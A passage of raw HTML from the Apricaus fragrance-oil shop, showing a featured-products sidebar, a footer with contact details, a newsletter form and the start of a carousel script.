<style>#html-body [data-pb-style=OPXSJKJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-background-lazy-load="" data-element="inner" data-pb-style="OPXSJKJ"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb439-border cmsb439-border-gray-200 cmsb439-bg-white cmsb439-rounded-sm">
    <ul class="cmsb439-divide-y cmsb439-divide-dashed cmsb439-divide-gray-200">

        <!-- Item 1 -->
        <li class="cmsb439-flex cmsb439-items-center cmsb439-gap-4 cmsb439-px-6 cmsb439-py-6">
                <picture>
        <source type="image/webp" 
          
        srcset="/media/webp_image/wysiwyg/icon-image/icon-1.webp">
        <source type="image/png" 
         
        srcset="/media/wysiwyg/icon-image/icon-1.png">
        <img src="/media/wysiwyg/icon-image/icon-1.png"
                 alt="Next Day Shipping"
                 class="cmsb439-w-10 cmsb439-h-10 cmsb439-shrink-0">    </picture>

            <span class="cmsb439-text-sm cmsb439-font-medium cmsb439-uppercase cmsb439-tracking-wide cmsb439-text-gray-800 cmsb439-leading-snug">
                Next Day Shipping on<br>All Orders
            </span>
        </li>

        <!-- Item 2 -->
        <li class="cmsb439-flex cmsb439-items-center cmsb439-gap-4 cmsb439-px-6 cmsb439-py-6">
                <picture>
        <source type="image/webp" 
          
        srcset="/media/webp_image/wysiwyg/icon-image/icon-2.webp">
        <source type="image/png" 
         
        srcset="/media/wysiwyg/icon-image/icon-2.png">
        <img src="/media/wysiwyg/icon-image/icon-2.png"
                 alt="Money Back"
                 class="cmsb439-w-10 cmsb439-h-10 cmsb439-shrink-0">    </picture>

            <span class="cmsb439-text-sm cmsb439-font-medium cmsb439-uppercase cmsb439-tracking-wide cmsb439-text-gray-800 cmsb439-leading-snug">
                30 Days Money Back<br>Guarantee
            </span>
        </li>

        <!-- Item 3 -->
        <li class="cmsb439-flex cmsb439-items-center cmsb439-gap-4 cmsb439-px-6 cmsb439-py-6">
                <picture>
        <source type="image/webp" 
          
        srcset="/media/webp_image/wysiwyg/icon-image/icon-3.webp">
        <source type="image/png" 
         
        srcset="/media/wysiwyg/icon-image/icon-3.png">
        <img src="/media/wysiwyg/icon-image/icon-3.png"
                 alt="Safe Shopping"
                 class="cmsb439-w-10 cmsb439-h-10 cmsb439-shrink-0">    </picture>

            <span class="cmsb439-text-sm cmsb439-font-medium cmsb439-uppercase cmsb439-tracking-wide cmsb439-text-gray-800 cmsb439-leading-snug">
                Safe Shopping<br>Guarantee
            </span>
        </li>

        <!-- Item 4 -->
        <li class="cmsb439-flex cmsb439-items-center cmsb439-gap-4 cmsb439-px-6 cmsb439-py-6">
                <picture>
        <source type="image/webp" 
          
        srcset="/media/webp_image/wysiwyg/icon-image/icon-15.webp">
        <source type="image/png" 
         
        srcset="/media/wysiwyg/icon-image/icon-15.png">
        <img src="/media/wysiwyg/icon-image/icon-15.png"
                 alt="Secure Payments"
                 class="cmsb439-w-10 cmsb439-h-10 cmsb439-shrink-0">    </picture>

            <span class="cmsb439-text-sm cmsb439-font-medium cmsb439-uppercase cmsb439-tracking-wide cmsb439-text-gray-800 cmsb439-leading-snug">
                Secure Online<br>Payments
            </span>
        </li>

    </ul>
</div>
</div></div></div>
    <!-- ✅ CATEGORY PRODUCTS -->
    <div class="border border-gray-200 mt-4 bg-white p-4 space-y-6" >
        <h3 class="text-sm font-semibold uppercase mb-4">
            Featured Products
        </h3>

        <ul class="space-y-4">
                            
                <li class="flex items-center gap-3 mb-3 border-b border-[#e5e5e5] pb-5 last:border-b-0">    
                    <a href="https://www.apricaus.com/creed-aventus-for-women.html" class="shrink-0">
                            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-just-essence_3_2.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-just-essence_3_2.jpg">
        <img
                            src="https://www.apricaus.com/media/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-just-essence_3_2.jpg"
                            alt="Creed&#x20;Aventus&#x20;Type&#x20;For&#x20;Women"
                            class="w-12 h-12 object-contain"
                            loading="lazy"
                        />    </picture>

                    </a>  

                    <div class="text-sm leading-tight">
                        <a href="https://www.apricaus.com/creed-aventus-for-women.html"
                           class="block font-medium hover:underline">
                            Creed Aventus Type For Women                        </a>

                        <div class="text-gray-600">
                            <span class="text-red-600 font-semibold">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2355" data-price-box="product-id-2355">    <span class="normal-price">
<span
    x-data x-id="['product\u002Dprice\u002D2355']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  :id="$id('product\u002Dprice\u002D2355')"                data-price-amount="9.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$9.95</span></span>
        </span>
</span>


</div>  
                            </span>
                        </div>
                    </div>
                </li>
                            
                <li class="flex items-center gap-3 mb-3 border-b border-[#e5e5e5] pb-5 last:border-b-0">    
                    <a href="https://www.apricaus.com/creed-aventus-for-men.html" class="shrink-0">
                            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-just-essence_3_3.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-just-essence_3_3.jpg">
        <img
                            src="https://www.apricaus.com/media/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-just-essence_3_3.jpg"
                            alt="Creed&#x20;Aventus&#x20;Type&#x20;For&#x20;Men"
                            class="w-12 h-12 object-contain"
                            loading="lazy"
                        />    </picture>

                    </a>  

                    <div class="text-sm leading-tight">
                        <a href="https://www.apricaus.com/creed-aventus-for-men.html"
                           class="block font-medium hover:underline">
                            Creed Aventus Type For Men                        </a>

                        <div class="text-gray-600">
                            <span class="text-red-600 font-semibold">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2361" data-price-box="product-id-2361">    <span class="normal-price">
<span
    x-data x-id="['product\u002Dprice\u002D2361']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  :id="$id('product\u002Dprice\u002D2361')"                data-price-amount="9.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$9.95</span></span>
        </span>
</span>


</div>  
                            </span>
                        </div>
                    </div>
                </li>
                            
                <li class="flex items-center gap-3 mb-3 border-b border-[#e5e5e5] pb-5 last:border-b-0">    
                    <a href="https://www.apricaus.com/aloe-vera-oil.html" class="shrink-0">
                            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/a/l/aloevera-essential-oils.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/a/l/aloevera-essential-oils.jpg">
        <img
                            src="https://www.apricaus.com/media/catalog/product/cache/7604f65751854b0d63bad5dcaafb9cbb/a/l/aloevera-essential-oils.jpg"
                            alt="Aloe&#x20;Vera&#x20;Oil"
                            class="w-12 h-12 object-contain"
                            loading="lazy"
                        />    </picture>

                    </a>  

                    <div class="text-sm leading-tight">
                        <a href="https://www.apricaus.com/aloe-vera-oil.html"
                           class="block font-medium hover:underline">
                            Aloe Vera Oil                        </a>

                        <div class="text-gray-600">
                            <span class="text-red-600 font-semibold">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2367" data-price-box="product-id-2367">    <span class="normal-price">
<span
    x-data x-id="['product\u002Dprice\u002D2367']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  :id="$id('product\u002Dprice\u002D2367')"                data-price-amount="9.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$9.95</span></span>
        </span>
</span>


</div>  
                            </span>
                        </div>
                    </div>
                </li>
                    </ul>
    </div>

</div>


  
<style>

main#maincontent {
    background: #fff;  
}

</style></div></main><footer class="page-footer"><div class="footer content"><script>
  addEventListener('DOMContentLoaded', () => {
      for (const [selector, label] of Object.entries({"aside.sidebar-main":"Sidebar Main","aside.sidebar-additional":"Sidebar Additional"})) {
          const target = document.querySelector(selector);
          target && target.setAttribute('aria-label', label);
      }
  }, {once: true})
</script>
<div class="text-gray-700 body-font bg-container-darker border-t border-container-darker shadow pb-16">
    <div class="container mx-auto">
        
         
    </div>
    
</div>

<div class="widget block block-static-block">
    <style>.cmsb437-mx-auto {
margin-left: auto;
margin-right: auto
}
.cmsb437-mb-5 {
margin-bottom: 1.25rem
}
.cmsb437-mb-6 {
margin-bottom: 1.5rem
}
.cmsb437-mt-6 {
margin-top: 1.5rem
}
.cmsb437-\!block {
display: block !important
}
.cmsb437-block {
display: block
}
.cmsb437-flex {
display: flex
}
.cmsb437-h-10 {
height: 2.5rem
}
.cmsb437-w-10 {
width: 2.5rem
}
.cmsb437-w-28 {
width: 7rem
}
.cmsb437-w-full {
width: 100%
}
.cmsb437-flex-1 {
flex: 1 1 0%
}
.cmsb437-items-center {
align-items: center
}
.cmsb437-justify-center {
justify-content: center
}
.cmsb437-gap-4 {
gap: 1rem
}
.cmsb437-space-y-2 > :not([hidden]) ~ :not([hidden]) {
--tw-space-y-reverse: 0;
margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
margin-bottom: calc(0.5rem * var(--tw-space-y-reverse))
}
.cmsb437-rounded {
border-radius: 0.25rem
}
.cmsb437-rounded-full {
border-radius: 9999px
}
.cmsb437-border {
border-width: 1px
}
.cmsb437-border-white\/30 {
border-color: rgb(255 255 255 / 0.3)
}
.cmsb437-bg-\[\#2f3c5d\] {
--tw-bg-opacity: 1;
background-color: rgb(47 60 93 / var(--tw-bg-opacity))
}
.cmsb437-px-8 {
padding-left: 2rem;
padding-right: 2rem
}
.cmsb437-py-10 {
padding-top: 2.5rem;
padding-bottom: 2.5rem
}
.cmsb437-py-8 {
padding-top: 2rem;
padding-bottom: 2rem
}
.cmsb437-text-lg {
font-size: 1.125rem;
line-height: 1.75rem
}
.cmsb437-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}
.cmsb437-font-bold {
font-weight: 700
}
.cmsb437-font-semibold {
font-weight: 600
}
.cmsb437-uppercase {
text-transform: uppercase
}
.cmsb437-text-gray-600 {
--tw-text-opacity: 1;
color: rgb(75 85 99 / var(--tw-text-opacity))
}
.cmsb437-text-gray-700 {
--tw-text-opacity: 1;
color: rgb(55 65 81 / var(--tw-text-opacity))
}
.cmsb437-text-white {
--tw-text-opacity: 1;
color: rgb(255 255 255 / var(--tw-text-opacity))
}
.cmsb437-hover\:bg-\[\#FF5500\]:hover {
--tw-bg-opacity: 1;
background-color: rgb(255 85 0 / var(--tw-bg-opacity))
}
.cmsb437-hover\:text-\[\#FF5500\]:hover {
--tw-text-opacity: 1;
color: rgb(255 85 0 / var(--tw-text-opacity))
}
@media (min-width: 1024px) {
.cmsb437-lg\:px-8 {
padding-left: 2rem;
padding-right: 2rem
}
.cmsb437-lg\:pt-\[38\.4px\] {
padding-top: 38.4px
}
}</style>
<style>#html-body [data-pb-style=QWD8WE0],#html-body [data-pb-style=YH9C94F]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YH9C94F]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#4a5678}#html-body [data-pb-style=QWD8WE0]{align-self:stretch}#html-body [data-pb-style=LJ4ACPE]{display:flex;width:100%}#html-body [data-pb-style=T0HRWBL]{background-color:#2b375c;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=H0I7AQ2],#html-body [data-pb-style=T0HRWBL],#html-body [data-pb-style=YU1QB7O]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=H0I7AQ2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=YU1QB7O]{width:50%}#html-body [data-pb-style=A2TYBE2],#html-body [data-pb-style=TP54BU7],#html-body [data-pb-style=YU1QB7O]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=A2TYBE2]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f2f4f7}#html-body [data-pb-style=TP54BU7]{align-self:stretch}#html-body [data-pb-style=LNLLN3R]{display:flex;width:100%}#html-body [data-pb-style=LQA0MGS]{background-color:#eceef4}#html-body [data-pb-style=HY3SX6T],#html-body [data-pb-style=IYH1SWY],#html-body [data-pb-style=J34AW4E],#html-body [data-pb-style=LQA0MGS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-background-lazy-load="false" data-element="main" data-pb-style="YH9C94F"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-background-lazy-load="" data-element="main" data-pb-style="QWD8WE0"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LJ4ACPE"><div class="pagebuilder-column social-icons cmsb437-!block" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="false" data-element="main" data-pb-style="T0HRWBL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-mx-auto cmsb437-lg:pt-[38.4px] cmsb437-py-8">
<div class="cmsb437-flex cmsb437-px-8 cmsb437-gap-4">
      
     <!-- Facebook -->
<a href="https://www.facebook.com/profile.php?id=61577740062652" target="_blank" class="cmsb437-w-10 cmsb437-h-10 cmsb437-hover:bg-[#FF5500] cmsb437-border cmsb437-border-white/30 cmsb437-flex cmsb437-items-center cmsb437-justify-center cmsb437-rounded">
  <svg fill="#ffffff" width="20" height="20" viewBox="0 0 24 24">
    <path d="M22 12.07C22 6.48 17.52 2 11.93 2S2 6.48 2 12.07c0 4.99 3.66 9.13 8.44 9.93v-7.03H7.9v-2.9h2.54V9.83c0-2.5 1.49-3.89 3.77-3.89 1.09 0 2.23.2 2.23.2v2.45h-1.26c-1.24 0-1.63.77-1.63 1.56v1.87h2.78l-.44 2.9h-2.34V22c4.78-.8 8.44-4.94 8.44-9.93z"/>
  </svg>
</a>

<!-- Twitter -->
<a href="https://x.com/apricaus" target="_blank" class="cmsb437-w-10 cmsb437-h-10 cmsb437-hover:bg-[#FF5500] cmsb437-border cmsb437-border-white/30 cmsb437-flex cmsb437-items-center cmsb437-justify-center cmsb437-rounded">
  <svg fill="#ffffff" width="20" height="20" viewBox="0 0 24 24">
    <path d="M22.46 6c-.77.35-1.6.58-2.46.69a4.28 4.28 0 0 0 1.88-2.37 8.59 8.59 0 0 1-2.72 1.04A4.26 4.26 0 0 0 11.1 8.1 12.1 12.1 0 0 1 3.15 4.7a4.25 4.25 0 0 0 1.32 5.68A4.23 4.23 0 0 1 2.8 9.7v.05A4.27 4.27 0 0 0 4.25 14a4.33 4.33 0 0 1-1.93.07 4.26 4.26 0 0 0 3.98 2.96A8.54 8.54 0 0 1 2 19.54 12.06 12.06 0 0 0 8.29 21.5c7.55 0 11.68-6.26 11.68-11.68 0-.18-.01-.35-.02-.53A8.18 8.18 0 0 0 22.46 6z"/>
  </svg>
</a>

<!-- Pinterest -->
<a href="https://www.pinterest.com/apricaus/" target="_blank" class="cmsb437-w-10 cmsb437-h-10 cmsb437-hover:bg-[#FF5500] cmsb437-border cmsb437-border-white/30 cmsb437-flex cmsb437-items-center cmsb437-justify-center cmsb437-rounded">
  <svg fill="#ffffff" width="20" height="20" viewBox="0 0 24 24">
    <path d="M12 2a10 10 0 0 0-3.53 19.36c-.05-.82-.1-2.08.02-2.98.11-.78.72-4.98.72-4.98s-.18-.37-.18-.92c0-.86.5-1.51 1.13-1.51.53 0 .79.4.79.88 0 .54-.35 1.34-.53 2.09-.15.63.31 1.15.93 1.15 1.12 0 1.98-1.18 1.98-2.89 0-1.51-1.08-2.57-2.63-2.57-1.79 0-2.84 1.34-2.84 2.72 0 .54.2 1.12.45 1.44.05.06.06.11.04.17-.04.18-.14.56-.16.64-.03.11-.1.14-.23.08-.86-.4-1.4-1.64-1.4-2.64 0-2.15 1.56-4.13 4.5-4.13 2.36 0 4.2 1.68 4.2 3.93 0 2.35-1.48 4.24-3.54 4.24-.69 0-1.34-.36-1.56-.79l-.42 1.6c-.15.57-.56 1.29-.84 1.73A10 10 0 1 0 12 2z"/>
  </svg>
</a>

<!-- Instagram -->
<a href="https://www.instagram.com/infoapricaus/" target="_blank" class="cmsb437-w-10 cmsb437-h-10 cmsb437-hover:bg-[#FF5500] cmsb437-border cmsb437-border-white/30 cmsb437-flex cmsb437-items-center cmsb437-justify-center cmsb437-rounded">
  <svg fill="#ffffff" width="20" height="20" viewBox="0 0 24 24">
    <path d="M7 2C4.2 2 2 4.2 2 7v10c0 2.8 2.2 5 5 5h10c2.8 0 5-2.2 5-5V7c0-2.8-2.2-5-5-5H7zm10 2c1.7 0 3 1.3 3 3v10c0 1.7-1.3 3-3 3H7c-1.7 0-3-1.3-3-3V7c0-1.7 1.3-3 3-3h10zm-5 3.5A5.5 5.5 0 1 0 17.5 13 5.51 5.51 0 0 0 12 7.5zm0 2A3.5 3.5 0 1 1 8.5 13 3.5 3.5 0 0 1 12 9.5zm4.8-3.8a1.3 1.3 0 1 1-1.3 1.3 1.3 1.3 0 0 1 1.3-1.3z"/>
  </svg>
</a>

<!-- LinkedIn -->
<a href="https://www.linkedin.com/in/apricaus/" target="_blank" class="cmsb437-w-10 cmsb437-h-10 cmsb437-hover:bg-[#FF5500] cmsb437-border cmsb437-border-white/30 cmsb437-flex cmsb437-items-center cmsb437-justify-center cmsb437-rounded">
  <svg fill="#ffffff" width="20" height="20" viewBox="0 0 24 24">
    <path d="M4.98 3.5A2.5 2.5 0 1 1 2.5 6a2.5 2.5 0 0 1 2.48-2.5zM3 8h4v12H3zm7 0h3.7v1.7h.1a4 4 0 0 1 3.6-2c3.8 0 4.5 2.5 4.5 5.7V20h-4v-5.2c0-1.2 0-2.7-1.7-2.7s-2 1.3-2 2.6V20h-4z"/>
  </svg>
</a>


    </div>
</div></div></div><div class="pagebuilder-column newsletter-custom" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="false" data-element="main" data-pb-style="H0I7AQ2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-text-white custom-newsletter-text cmsb437-text-lg cmsb437-font-semibold  cmsb437-lg:px-8 cmsb437-flex-1 cmsb437-mx-auto cmsb437-py-10">
      SIGN UP FOR NEWSLETTER
    </div></div></div><div class="pagebuilder-column newsletter-form" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="false" data-element="main" data-pb-style="YU1QB7O"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-flex cmsb437-w-full custome-newsletter-form cmsb437-mx-auto">
     <div class="pr-4 pt-8 w-full">
    <form class="form subscribe" action="https://www.apricaus.com/newsletter/subscriber/new/" method="post" x-data="initNewsletterForm" @submit.prevent="submitForm" id="newsletter-validate-detail" aria-label="Subscribe to Newsletter">
        <!--<h2
            class="mb-3 text-sm font-medium tracking-widest text-gray-900 uppercase title-font"
            id="footer-newsletter-heading"
        >
            Newsletter        </h2>-->
		<div class="bg-[#475374] px-12 rounded-md w-full mx-auto">
			<div class="flex w-full bg-white rounded-md overflow-hidden">
				<label for="newsletter-subscribe" class="sr-only">
					Email Address				</label>
				<input name="email" type="email" required id="newsletter-subscribe" class="w-full px-4 py-3 text-gray-700 border-0 focus:outline-none" placeholder="Enter your email address" autocomplete="email" aria-describedby="footer-newsletter-heading">
				<input name="form_key" type="hidden" value="Z0IcB3AqI3BXzeRi">								 <button class="px-8 bg-[#ff5b00] text-white font-bold uppercase text-sm tracking-wide">
					Subscribe				</button>
				
		

			</div>
        </div>
        


        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
            </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }

        window.addEventListener('alpine:init', () => Alpine.data('initNewsletterForm', initNewsletterForm), {once: true})
    </script>
    </div>

    </div></div></div></div></div></div></div><div class="custom-footer" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-background-lazy-load="false" data-element="main" data-pb-style="A2TYBE2"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-background-lazy-load="" data-element="main" data-pb-style="TP54BU7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LNLLN3R"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="false" data-element="main" data-pb-style="LQA0MGS"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-rounded cmsb437-px-8 cmsb437-py-10">
  <h3 class="cmsb437-font-bold cmsb437-uppercase cmsb437-text-sm cmsb437-mb-6">CONTACT US</h3>

  <div class="cmsb437-flex cmsb437-gap-4 cmsb437-mb-6">
    <div class="cmsb437-w-10 cmsb437-h-10 cmsb437-rounded-full cmsb437-bg-[#2f3c5d] cmsb437-flex cmsb437-items-center cmsb437-justify-center">
      <svg width="20" height="20" fill="#fff" viewBox="0 0 24 24">
        <path d="M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7zm0 9.5a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5z"/>
      </svg>
    </div>
    <p class="cmsb437-text-gray-700 cmsb437-text-sm">
      <strong>Address:</strong> Apricaus 7652 Blueberry Hill Ln,<br>
       Ellicott City, MD, 21043, United States

    </p>
  </div>

  <div class="cmsb437-flex cmsb437-gap-4 cmsb437-mb-6">
    <div class="cmsb437-w-10 cmsb437-h-10 cmsb437-rounded-full cmsb437-bg-[#2f3c5d] cmsb437-flex cmsb437-items-center cmsb437-justify-center">
      <svg width="20" height="20" fill="#fff" viewBox="0 0 24 24">
        <path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"/>
      </svg>
    </div>
    <p class="cmsb437-text-gray-700 cmsb437-text-sm">
      <strong>Email:</strong> info@apricaus.com
    </p>
  </div>

  <div class="cmsb437-flex cmsb437-gap-4">
    <div class="cmsb437-w-10 cmsb437-h-10 cmsb437-rounded-full cmsb437-bg-[#2f3c5d] cmsb437-flex cmsb437-items-center cmsb437-justify-center">
      <svg width="20" height="20" fill="#fff" viewBox="0 0 24 24">
        <path d="M6.6 10.8a15.1 15.1 0 0 0 6.6 6.6l2.2-2.2a1 1 0 0 1 1-.2 11 11 0 0 0 3.4.5 1 1 0 0 1 1 1V20a1 1 0 0 1-1 1A17 17 0 0 1 3 4a1 1 0 0 1 1-1h3.5a1 1 0 0 1 1 1 11 11 0 0 0 .5 3.4 1 1 0 0 1-.2 1z"/>
      </svg>
    </div>
    <p class="cmsb437-text-gray-700 cmsb437-text-sm">
      <strong>Phone:</strong> 347-264-6860
    </p>
  </div>

</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="" data-element="main" data-pb-style="IYH1SWY"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-py-10 cmsb437-px-8">
  <h3 class="cmsb437-font-bold cmsb437-uppercase cmsb437-text-sm cmsb437-mb-5">ABOUT MARKET</h3>
  <ul class="cmsb437-space-y-2 cmsb437-text-sm">
    <li><a href="/about-us" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">About Us</a></li>
    <li><a href="/customer-service" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Customer Service</a></li>
    <li><a href="/terms-of-service" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Terms of Use</a></li>
    <li><a href="/privacy-policy-cookie-restriction-mode" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Privacy Policy</a></li>
    <li><a href="/blog" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Blog</a></li>
    <li><a href="/site-map" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Site Map</a></li>
  </ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="" data-element="main" data-pb-style="HY3SX6T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-py-10 cmsb437-px-8">
  <h3 class="cmsb437-font-bold cmsb437-uppercase cmsb437-text-sm cmsb437-mb-5">CUSTOMER SERVICE</h3>
  <ul class="cmsb437-space-y-2 cmsb437-text-sm">
     <li><a href="/shipping-return" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Shipping Policy</a></li>
    <li><a href="/shipping-return" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Compensation First</a></li>
    <li><a href="/customer/account" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">My Account</a></li>
    <li><a href="/shipping-return" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Return Policy</a></li>
    <li><a href="/contact" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Contact Us</a></li>
  </ul>
<img src="/media/wysiwyg/ssl_1.webp" class="cmsb437-w-28 cmsb437-mt-6" alt="ssl" />
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-background-lazy-load="" data-element="main" data-pb-style="J34AW4E"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb437-py-10 cmsb437-px-8">
  <h3 class="cmsb437-font-bold cmsb437-uppercase cmsb437-text-sm cmsb437-mb-5">PAYMENT & SHIPPING</h3>
  <ul class="cmsb437-space-y-2 cmsb437-text-sm">
    <li><a href="/faqs" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Terms of Use</a></li>
    <li><a href="/store-policies" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Payment Methods</a></li>
    <li><a href="/shipping-return" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Shipping Guide</a></li>
    <li><a href="/shipping-return" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Locations We Ship To</a></li>
    <li><a href="/shipping-return" class="cmsb437-text-gray-600 cmsb437-hover:text-[#FF5500]">Estimated Delivery Time</a></li>
  </ul>
</div>
</div></div></div></div></div></div></div>
</div></footer>
<script>
    let SnapSlider = class {
        constructor(el, {
            labelSepparator = 'of',
            autoPager,
            groupPager
        } = {}) {
            this.el = el;
            this.track = this.el.querySelector("[data-track]");
            if (!this.track) {
                console.warn(
                    "No Slider track defined, reverting back to CSS slider.\nPlease create a wrapper for your slides with the attribute data-track",
                    this.el
                );
                return;
            }
            this.initialLoad = true;
            this.slides = [];
            this.inViewObserver;
            this.mutationObserver;
            this.resizeObserver;
            this.pager = this.el.querySelector("[data-pager]");
            this.navBtns = Array.from(
                this.el.querySelectorAll("[data-next], [data-prev]")
            );
            this.slideLabelSepparator = this.el.dataset.slideLabelSepparator || labelSepparator;
            this.useAutoPager = autoPager || this.el.hasAttribute("data-auto-pager") || false;
            this.useGroupPager = groupPager || this.el.hasAttribute("data-group-pager") || false;
            this.sliderLabel = this.el.hasAttribute("aria-label") && this.el.getAttribute("aria-label").toLowerCase().trim().replace(/[^a-z0-9_-]+/g, "-").replace(/^-+|-+$/g, "");
